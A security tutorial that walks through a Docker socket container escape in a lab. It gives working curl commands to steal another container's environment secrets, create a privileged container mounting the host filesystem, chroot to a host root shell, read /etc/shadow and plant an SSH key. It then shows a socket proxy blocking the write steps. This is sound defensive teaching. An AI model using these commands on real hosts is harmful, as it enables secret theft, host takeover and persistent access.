Containers feel secure. You’ve dropped capabilities, applied seccomp profiles, isolated networks, and run your service as a non-root user. But none of that matters if the container has access to /var/run/docker.sock. This one Unix socket is a direct line to the Docker daemon — and through it, an attacker with code execution inside a compromised container can read secrets from any other container, escape to the host, and get a real root shell, without ever touching the victim’s network or exploiting a single vulnerability in application code.
This post walks through the full escape in a controlled lab environment, then shows how a socket proxy limits the blast radius.
TL;DR:
- Mounting
/var/run/docker.sockinto a container gives it full control of the Docker daemon - Namespaces, cgroups, seccomp, network isolation — all bypassed in one step
- An attacker can steal env var secrets from any container and escape to a host root shell without exploiting a single application vulnerability
- A socket proxy mitigates the worst of it, but requires careful configuration — it is not a magic fix
What This Demonstrates
Mounting /var/run/docker.sock into a container gives that container full control
over the Docker daemon running on the host. This single misconfiguration bypasses
every other security measure: namespaces, cgroups, seccomp, cap_drop, network
isolation — all irrelevant once the socket is accessible.

The Setup
Two containers simulate a real-world scenario:
- victim — a normal service with secrets in environment variables, on an internal network
- attacker — a compromised container that has the Docker socket mounted (the misconfiguration)
services:
  victim:
    image: alpine
    environment:
      - DB_PASSWORD=super_secret_postgres_password
      - API_KEY=sk-1234567890abcdef
      - N8N_ENCRYPTION_KEY=my_very_secret_key
    networks:
      - internal
    command: sleep infinity

  attacker:
    image: alpine
    volumes:
      - /var/run/docker.sock:/var/run/docker.sock # the misconfiguration
    networks:
      - internal
    command: sleep infinity
Start the environment:
cd docker-escape-demo
docker compose up -d
Step 1 — Enter the Attacker Container
docker exec -it attacker sh
What it does: Opens a shell inside the attacker container.
Why: Everything from this point forward is what an attacker would do after gaining code execution inside a compromised container — through an RCE vulnerability, a supply chain compromise, or any other vector.
Step 2 — Confirm You Are inside a Container
hostname
whoami
ls /.dockerenv
cat /proc/1/comm
What it does:
hostname— prints the container ID (the hex string Docker assigned as the hostname). On the real host this would be a human-readable server name.whoami— confirms you are root inside the container.ls /.dockerenv— checks for a zero-byte marker file that Docker creates at the root of every container’s filesystem. It does not exist on a bare host. Its presence alone confirms you are inside a Docker container.cat /proc/1/comm— reads the name of PID 1. On a real host PID 1 issystemd. Inside a container it is whatever the entrypoint is —sleep,sh,nginx, etc. — because the container has its own PID namespace and its entrypoint is the first process the kernel sees inside that namespace.
Step 3 — Verify the Socket is Accessible
ls -la /var/run/docker.sock
What it does: Confirms the Docker socket file exists inside the container.
Why: The socket is the entry point to the Docker daemon. Its presence inside a container means that container can issue any Docker API command — create containers, read secrets, mount volumes, escalate to root on the host. This one file is the key to everything that follows.
Step 4 — Install Tools
apk add --no-cache curl jq
What it does: Installs curl and jq inside the Alpine container.
Why: The Docker daemon exposes a REST API over the Unix socket. curl speaks
to Unix sockets directly with --unix-socket, and jq formats the JSON responses
into readable output.
Step 5 — Talk to the Docker Daemon
curl --unix-socket /var/run/docker.sock http://localhost/version | jq
What it does: Sends an HTTP GET request to the Docker daemon through the socket and receives a JSON response with the host’s Docker version, kernel version, and architecture.
Why: Proves you have a live connection to the Docker daemon. The response
contains host-level information (KernelVersion, Os, Arch) — not the
container’s. You are already reaching through the container boundary before
doing anything destructive.
How curl Talks to the Docker Daemon
The Docker daemon listens on /var/run/docker.sock, a Unix socket file — not a TCP port. By default curl connects over TCP, so you need --unix-socket to tell it to use the socket file as transport instead. The http://localhost/version part is just the HTTP request format; localhost is a placeholder the URL parser requires — no actual network connection is made.
-s suppresses curl’s progress meter. Everything else is standard HTTP over an unusual transport.
Step 6 — Enumerate All Containers on the Host
curl -s --unix-socket /var/run/docker.sock http://localhost/containers/json \
  | jq '.[] | {id: .Id[:12], name: .Names, image: .Image, status: .Status}'
What it does: Lists every container currently running on the host, formatted as readable JSON.
Why: Demonstrates that the Docker socket bypasses all network isolation. The victim container is on an internal network — unreachable by normal network means from the attacker. But through the socket you can see it, inspect it, and interact with it. Every container on the host is visible, regardless of which network it belongs to.
The jq filter reshapes each container object from 50+ fields down to four:
.Id[:12] shortens the 64-character container ID to the 12-character form docker ps uses, and {id: ..., name: ..., image: ..., status: ...} builds a new object with just those fields.
Step 7 — Steal the Victim’s Secrets
curl -s --unix-socket /var/run/docker.sock \
  http://localhost/containers/victim/json \
  | jq '{name: .Name, env: .Config.Env, network: .NetworkSettings.Networks}'
What it does: Inspects the victim container and extracts its environment variables and network configuration.
Why: Environment variables are how secrets are passed to containers — database passwords, API keys, encryption keys. The Docker inspect API returns all of them in plaintext. You never connected to the victim container directly, never touched its network, never exploited any vulnerability in the victim app itself. You read its secrets through the daemon without the victim knowing.
Expected output shows:
"env": [
  "DB_PASSWORD=super_secret_postgres_password",
  "API_KEY=sk-1234567890abcdef",
  "N8N_ENCRYPTION_KEY=my_very_secret_key"
]
Step 8 — Escape to the Host
This is the final step. You use the Docker API to create a new privileged
container that mounts the entire host filesystem, then chroot into it to get
a root shell on the actual host machine.
Create the escape container:
curl -s --unix-socket /var/run/docker.sock \
  -X POST \
  -H "Content-Type: application/json" \
  -d '{"Image":"alpine","Cmd":["/bin/sh"],"HostConfig":{"Binds":["/:/host"],"Privileged":true},"OpenStdin":true,"Tty":true}' \
  http://localhost/containers/create?name=escape
-X POST — switches from GET to POST, which the Docker API uses for all write operations (create, start, exec).
-H "Content-Type: application/json" — tells the daemon the body is JSON so it can parse it.
-d '...' — the container spec. The critical fields are "Binds":["/:/host"] which mounts the entire host filesystem inside the new container at /host, and "Privileged":true which disables seccomp, AppArmor, and grants all Linux capabilities.
OpenStdin and Tty are both required for an interactive shell — the equivalent of docker run -it. Without OpenStdin, stdin closes immediately and the shell exits. Without Tty, there is no terminal and the prompt doesn’t render. Neither is useful alone.
Step 9 — Start the Escape Container
curl -s --unix-socket /var/run/docker.sock \
  -X POST \
  http://localhost/containers/escape/start
Exit the attacker container back to your real terminal:
exit
Step 10 — Exec into the Escape Container and Chroot to the Host Filesystem
docker exec -it escape chroot /host
When the escape container starts, you are still inside a container. The host filesystem is mounted at /host, but your shell root is still Alpine’s filesystem. chroot /host tells the kernel to treat /host as the new / for your process — after that, cat /etc/passwd returns the host’s passwd file, not Alpine’s. You are navigating the real host filesystem.
before chroot:  /host/etc  →  real host /etc  (you are a guest)
after chroot:   /etc       →  real host /etc  (you are home)
Step 11 — You Now Own the Host
You have a root shell on the real host machine. Everything that follows applies to the actual server, not the container.
# Confirm you are on the host
hostname        # real server hostname, not a container ID
cat /etc/os-release

# Read sensitive host files
cat /etc/shadow                    # hashed passwords of every user on the host
cat /root/.ssh/authorized_keys     # existing SSH keys

# Persist access — add your own SSH key
echo "ssh-ed25519 AAAA... attacker@example.com" >> /root/.ssh/authorized_keys

# Read secrets from other services running on the host
cat /etc/environment
find /home -name "*.env" 2>/dev/null

# Create a file to prove host write access
touch /tmp/pwned_by_docker_socket
None of these actions involve a network exploit, a CVE, or any weakness in any application. The misconfiguration of one volume mount was the only entry point needed.
What This Bypasses
| Security measure | Bypassed? | Why |
|---|---|---|
| Network isolation (internal network) | Yes | Socket reaches daemon directly, not through network |
| Namespaces | Yes | New privileged container gets host namespaces |
| cgroups | Yes | Privileged containers have no resource restrictions enforced |
| seccomp | Yes | Privileged flag disables the seccomp profile |
| AppArmor | Yes | Privileged flag disables AppArmor confinement |
| cap_drop: ALL | Yes | Privileged flag grants all capabilities regardless |
| non-root user | Irrelevant | The daemon itself runs as root |
Cleanup
exit                  # exit the escape container / chroot
docker rm -f escape   # remove the escape container
cd docker-escape-demo
docker compose down   # stop and remove victim and attacker
Part 2 — Mitigation: Docker Socket Proxy
What Changes
Instead of mounting /var/run/docker.sock directly into the attacker container,
a socket proxy owns the socket and exposes only a filtered TCP API. The
compromised container can only talk to the proxy — and the proxy enforces an
allowlist of what the Docker API can do.
The proxy used here is tecnativa/docker-socket-proxy. It controls access by
Docker API resource group (CONTAINERS, IMAGES, NETWORKS, …) and HTTP
method (POST, DELETE). Each defaults to 0 (deny); you opt in to what you
need.

Proxy Setup
services:
  socket-proxy:
    image: tecnativa/docker-socket-proxy
    environment:
      - CONTAINERS=1 # allow: GET /containers/* (list + inspect)
      - POST=0 # deny:  ALL POST requests  (create, start, exec, kill …)
      - INFO=1 # allow: GET /info and /version
      - NETWORKS=0 # deny
      - VOLUMES=0 # deny
      - IMAGES=0 # deny
      - BUILD=0 # deny
      - EXEC=0 # deny
    volumes:
      - /var/run/docker.sock:/var/run/docker.sock:ro
    networks:
      - proxy-internal

  attacker:
    image: alpine
    networks:
      - proxy-internal
    command: sleep infinity
    # No docker.sock mount — only access is the proxy TCP port
Start the mitigated environment:
docker compose -f docker-compose.proxy-demo.yml up -d
Why These Specific Flags
The configuration above is deliberately permissive in one area (CONTAINERS=1) to show that the proxy is not a magic fix — covered in Step 4 below. In production, start from everything denied and add only what the container legitimately needs:
- Monitoring tools (Watchtower, read-only Portainer):
CONTAINERS=1, INFO=1— can list and inspect containers, nothing else - Reverse proxy label discovery (Traefik, Nginx Proxy Manager):
CONTAINERS=1— reads labels to build routing rules - Healthcheck sidecars:
CONTAINERS=1, INFO=1— enough to check container state, no write access - Most application containers: nothing — if your container just runs an app, it has no reason to know the daemon exists
POST=0 is the single most important rule. Every destructive operation in the Docker API — create, start, stop, exec, kill — is a POST request. One rule blocks the entire escape chain from Part 1.
EXEC=0 is a belt-and-suspenders rule. Even with POST=0 in place, being explicit about exec makes the intent clear and provides defense in depth if the proxy implementation ever handles exec routing separately.
Step 1 (proxy) — Enter the Attacker Container
docker exec -it attacker-proxied sh
What it does: Opens a shell in the compromised container — same starting point as Part 1.
Why: The attacker still has full code execution inside the container. What changes is what they can reach from here.
Step 2 — Install Curl and Look for a Socket
apk add --no-cache curl jq

ls /var/run/docker.sock 2>/dev/null || echo "socket not present"
What it does: Confirms there is no socket file inside this container.
Why: In Part 1 the socket file was the entry point to the entire daemon.
With a socket proxy, the socket is mounted only into the socket-proxy
container. The attacker has nothing to attach to locally. 2>/dev/null redirects
stderr to discard the error message from the failing ls.
Expected output:
socket not present
Step 3 — Discover and Probe the Proxy
The proxy exposes a TCP API on port 2375 of the socket-proxy host, visible
only on the proxy-internal network.
curl -s http://socket-proxy:2375/version | jq
What it does: Reaches the proxy’s filtered TCP endpoint (no Unix socket needed) and gets a version response.
Why: This is the closest equivalent to Step 5 in Part 1. The proxy allows
/version because INFO=1. The attacker has confirmed there is a Docker API
surface — but it is mediated.
Step 4 — Try to List and Inspect Containers
# List running containers
curl -s http://socket-proxy:2375/containers/json \
  | jq '.[] | {id: .Id[:12], name: .Names, image: .Image}'

# Inspect victim's environment variables
curl -s http://socket-proxy:2375/containers/victim-proxied/json \
  | jq '{name: .Name, env: .Config.Env}'
What it does: Attempts the same secret-stealing operation as Steps 6 and 7 in Part 1.
Why this still works: CONTAINERS=1 allows GET requests to /containers/*,
which includes the inspect endpoint. The attacker can still read environment
variables through this proxy configuration.
This is intentional — to show that the proxy is not magic. It enforces an allowlist,
not a security boundary on data. If your container does not need to read other
containers’ state, set CONTAINERS=0. If secrets need to be truly safe, use
Docker secrets or a secrets
manager — not environment variables.
Step 5 — Try to Create the Escape Container
curl -s \
  -X POST \
  -H "Content-Type: application/json" \
  -d '{"Image":"alpine","Cmd":["/bin/sh"],"HostConfig":{"Binds":["/:/host"],"Privileged":true},"OpenStdin":true,"Tty":true}' \
  http://socket-proxy:2375/containers/create?name=escape
Why it fails: POST=0 denies every HTTP POST request at the proxy level.
Container creation, start, exec, kill, and commit are all POST operations. The
request never reaches the Docker daemon.
Expected output:
403 Forbidden
Step 6 — Try to Start an Existing Container or Exec into One
# Try to start a container
curl -s -X POST http://socket-proxy:2375/containers/victim-proxied/start

# Try to exec a command
curl -s -X POST \
  -H "Content-Type: application/json" \
  -d '{"AttachStdin":false,"AttachStdout":true,"Cmd":["cat","/etc/passwd"],"Tty":false}' \
  http://socket-proxy:2375/containers/victim-proxied/exec
What it does: Tries every remaining POST-based escalation path. The exec
attempt is the equivalent of docker exec victim-proxied cat /etc/passwd — done
over raw HTTP with no Docker CLI. The Cmd array is arbitrary; an attacker would
use it to dump env vars, read secret files, or plant a backdoor.
Why it fails: POST=0 blocks both. EXEC=0 adds explicit denial for the
exec route as a second layer. Neither request reaches the daemon.
Expected output for both:
403 Forbidden
What the Proxy Blocks vs What Part 1 Exploited
| Attack step | Part 1 result | Part 2 result | Proxy rule |
|---|---|---|---|
| Access Docker API | Full access via socket | Filtered TCP access | socket-proxy owns the socket |
| List all containers | Success | Success (if CONTAINERS=1) |
CONTAINERS=1 allows GET |
| Inspect victim env vars | Secrets stolen | Secrets visible (with CONTAINERS=1) |
Set CONTAINERS=0 to block or use Docker secrets |
| Create privileged container | Success | 403 Forbidden | POST=0 |
| Start escape container | Success | 403 Forbidden | POST=0 |
| Exec into any container | Success | 403 Forbidden | POST=0 + EXEC=0 |
| Mount host filesystem | Success | Impossible | No POST → no container creation |
| Root shell on host | Success | Impossible | Entire escape chain is severed |
Cleanup (proxy demo)
docker compose -f docker-compose.proxy-demo.yml down
The Docker socket is not a vulnerability — it’s a feature. The daemon needs a control channel. The problem is treating it as safe to share. The rule is simple: if a container doesn’t need to talk to the daemon, it should have no path to the socket, not even through a proxy. If it does need limited access, a socket proxy with the minimum necessary permissions is far better than a direct mount — but as Part 2 shows, it still requires careful configuration. The proxy doesn’t make the API safe; it just shrinks the blast radius.
If you want a more fundamental fix, look into Docker rootless mode, which runs the entire daemon as a non-root user. An attacker who escapes a container in rootless mode lands as an unprivileged user on the host rather than root — a meaningfully smaller blast radius than anything a socket proxy can offer.